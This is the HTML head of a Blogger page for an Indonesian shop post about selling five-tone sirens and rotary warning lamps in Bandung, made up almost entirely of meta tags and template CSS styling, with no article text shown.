

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html
body_size: 52961
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html' rel='canonical'/>
<title>Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung, KARYA NUSATAMA: Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCqfaGHFQSdgHvmRLHXqw2Yjmpt-ZSOK2fEOgvpXQ4wSs__7eyXFC-aJ4mVRn3RGWR6zfY3nH0ECmXvHzM9uwlp43kYJ_vJY1s1_qZrxNmB-s3VW6LvvRMjW_aYS2GOMhsevh_XgZlPtq/s72-c/Revolving+Siren.jpg' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCqfaGHFQSdgHvmRLHXqw2Yjmpt-ZSOK2fEOgvpXQ4wSs__7eyXFC-aJ4mVRn3RGWR6zfY3nH0ECmXvHzM9uwlp43kYJ_vJY1s1_qZrxNmB-s3VW6LvvRMjW_aYS2GOMhsevh_XgZlPtq/s1600/Revolving+Siren.jpg' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
